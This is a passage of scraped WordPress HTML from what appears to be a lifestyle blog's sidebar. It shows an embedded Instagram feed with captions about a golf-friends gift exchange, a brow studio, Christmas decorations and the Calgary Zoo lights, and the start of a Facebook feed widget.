#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zKNmkDBev7YQ7kNvwES0h7Z&#038;_nc_oc=AdkD3CkoeYUoHfc_F1bfAF2OV-vpzlXvfj584uQys5ASbnSP9WnQUV9Cu_d9HdqHByI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfojRN7D9e_Jpf52AXstIPE-BvnEWLaTy8dZpO5FvR7TRw&#038;oe=695C87F6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKNmkDBev7YQ7kNvwES0h7Z&amp;_nc_oc=AdkD3CkoeYUoHfc_F1bfAF2OV-vpzlXvfj584uQys5ASbnSP9WnQUV9Cu_d9HdqHByI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfojRN7D9e_Jpf52AXstIPE-BvnEWLaTy8dZpO5FvR7TRw&amp;oe=695C87F6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKNmkDBev7YQ7kNvwES0h7Z&amp;_nc_oc=AdkD3CkoeYUoHfc_F1bfAF2OV-vpzlXvfj584uQys5ASbnSP9WnQUV9Cu_d9HdqHByI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfojRN7D9e_Jpf52AXstIPE-BvnEWLaTy8dZpO5FvR7TRw&amp;oe=695C87F6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKNmkDBev7YQ7kNvwES0h7Z&amp;_nc_oc=AdkD3CkoeYUoHfc_F1bfAF2OV-vpzlXvfj584uQys5ASbnSP9WnQUV9Cu_d9HdqHByI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfojRN7D9e_Jpf52AXstIPE-BvnEWLaTy8dZpO5FvR7TRw&amp;oe=695C87F6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKNmkDBev7YQ7kNvwES0h7Z&amp;_nc_oc=AdkD3CkoeYUoHfc_F1bfAF2OV-vpzlXvfj584uQys5ASbnSP9WnQUV9Cu_d9HdqHByI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfojRN7D9e_Jpf52AXstIPE-BvnEWLaTy8dZpO5FvR7TRw&amp;oe=695C87F6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ayyHMgMCPtMQ7kNvwEfmU0T&#038;_nc_oc=Adk1FJ9F0M5pja6edc7tzv12KbwiDzWFdS7bp2a1akg9oeB2cLNrghGa3Cys79NlbVA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfpDZjt75e2XYxsuJS8du8GOOkTqY28bVx2RQ7THUb9Eaw&#038;oe=695C8934"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ayyHMgMCPtMQ7kNvwEfmU0T&amp;_nc_oc=Adk1FJ9F0M5pja6edc7tzv12KbwiDzWFdS7bp2a1akg9oeB2cLNrghGa3Cys79NlbVA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpDZjt75e2XYxsuJS8du8GOOkTqY28bVx2RQ7THUb9Eaw&amp;oe=695C8934&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ayyHMgMCPtMQ7kNvwEfmU0T&amp;_nc_oc=Adk1FJ9F0M5pja6edc7tzv12KbwiDzWFdS7bp2a1akg9oeB2cLNrghGa3Cys79NlbVA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpDZjt75e2XYxsuJS8du8GOOkTqY28bVx2RQ7THUb9Eaw&amp;oe=695C8934&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ayyHMgMCPtMQ7kNvwEfmU0T&amp;_nc_oc=Adk1FJ9F0M5pja6edc7tzv12KbwiDzWFdS7bp2a1akg9oeB2cLNrghGa3Cys79NlbVA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpDZjt75e2XYxsuJS8du8GOOkTqY28bVx2RQ7THUb9Eaw&amp;oe=695C8934&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ayyHMgMCPtMQ7kNvwEfmU0T&amp;_nc_oc=Adk1FJ9F0M5pja6edc7tzv12KbwiDzWFdS7bp2a1akg9oeB2cLNrghGa3Cys79NlbVA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpDZjt75e2XYxsuJS8du8GOOkTqY28bVx2RQ7THUb9Eaw&amp;oe=695C8934&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917106466086684" data-date="1765222907">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSA7vQDEuNR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WBuh9I_5s0EQ7kNvwHYvOCm&#038;_nc_oc=Adn9Ca55AtW6Qrl-PicIYo_VXwfidhPO5TspKJzNjmc2PQAfjb1SzTMA37qW4Cuvb_A&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_Afq33Ne0YJW2OQmkbNKZMzNbQ6egDcX-FTlpwQobNjhvWQ&#038;oe=695C8D73"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WBuh9I_5s0EQ7kNvwHYvOCm&amp;_nc_oc=Adn9Ca55AtW6Qrl-PicIYo_VXwfidhPO5TspKJzNjmc2PQAfjb1SzTMA37qW4Cuvb_A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_Afq33Ne0YJW2OQmkbNKZMzNbQ6egDcX-FTlpwQobNjhvWQ&amp;oe=695C8D73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WBuh9I_5s0EQ7kNvwHYvOCm&amp;_nc_oc=Adn9Ca55AtW6Qrl-PicIYo_VXwfidhPO5TspKJzNjmc2PQAfjb1SzTMA37qW4Cuvb_A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_Afq33Ne0YJW2OQmkbNKZMzNbQ6egDcX-FTlpwQobNjhvWQ&amp;oe=695C8D73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WBuh9I_5s0EQ7kNvwHYvOCm&amp;_nc_oc=Adn9Ca55AtW6Qrl-PicIYo_VXwfidhPO5TspKJzNjmc2PQAfjb1SzTMA37qW4Cuvb_A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_Afq33Ne0YJW2OQmkbNKZMzNbQ6egDcX-FTlpwQobNjhvWQ&amp;oe=695C8D73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WBuh9I_5s0EQ7kNvwHYvOCm&amp;_nc_oc=Adn9Ca55AtW6Qrl-PicIYo_VXwfidhPO5TspKJzNjmc2PQAfjb1SzTMA37qW4Cuvb_A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_Afq33Ne0YJW2OQmkbNKZMzNbQ6egDcX-FTlpwQobNjhvWQ&amp;oe=695C8D73&quot;}">
			<span class="sbi-screenreader">He’s upset because the tree has balls, and he does</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s upset because the tree has balls, and he doesn’t. 
.
.
.
.
#Christmas #lights #balls #decorations #itsbeginningtolookalotlikechristmas #Martini #labradoodle" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18435305374097504" data-date="1765043581">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DR7kyuEgVWe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=TAwrkiXw75kQ7kNvwF0WnkD&#038;_nc_oc=AdlNrK1pwbQ0lHV5rlJECRkDzB8nPBdcIiMRR_Og4Kijoqqy7bIOyhBCICTiLRSCYO0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfrPDS3MKbBsdkeRdFybsSmquFqI7RULLZR_KWn6XJTEzQ&#038;oe=695C9109"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=TAwrkiXw75kQ7kNvwF0WnkD&amp;_nc_oc=AdlNrK1pwbQ0lHV5rlJECRkDzB8nPBdcIiMRR_Og4Kijoqqy7bIOyhBCICTiLRSCYO0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfrPDS3MKbBsdkeRdFybsSmquFqI7RULLZR_KWn6XJTEzQ&amp;oe=695C9109&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=TAwrkiXw75kQ7kNvwF0WnkD&amp;_nc_oc=AdlNrK1pwbQ0lHV5rlJECRkDzB8nPBdcIiMRR_Og4Kijoqqy7bIOyhBCICTiLRSCYO0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfrPDS3MKbBsdkeRdFybsSmquFqI7RULLZR_KWn6XJTEzQ&amp;oe=695C9109&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=TAwrkiXw75kQ7kNvwF0WnkD&amp;_nc_oc=AdlNrK1pwbQ0lHV5rlJECRkDzB8nPBdcIiMRR_Og4Kijoqqy7bIOyhBCICTiLRSCYO0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfrPDS3MKbBsdkeRdFybsSmquFqI7RULLZR_KWn6XJTEzQ&amp;oe=695C9109&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=TAwrkiXw75kQ7kNvwF0WnkD&amp;_nc_oc=AdlNrK1pwbQ0lHV5rlJECRkDzB8nPBdcIiMRR_Og4Kijoqqy7bIOyhBCICTiLRSCYO0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfrPDS3MKbBsdkeRdFybsSmquFqI7RULLZR_KWn6XJTEzQ&amp;oe=695C9109&quot;}">
			<span class="sbi-screenreader">Temps dipped, fog rolled in, the wind bit like a h</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temps dipped, fog rolled in, the wind bit like a hangry beaver, yet hardy Canadians still marched out in droves to see the Calgary Zoo lights sparkle like they paid the power bill themselves! 🦚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18435305374097504&quot;:{&quot;id&quot;:&quot;590407391_2737869366421149_2344487423927425216_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917106466086684&quot;:{&quot;id&quot;:&quot;591164023_18538423372017575_6985551084748128696_n&quot;,&quot;ratio&quot;:&quot;0.82&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 11 hours ago </p>
			</div>
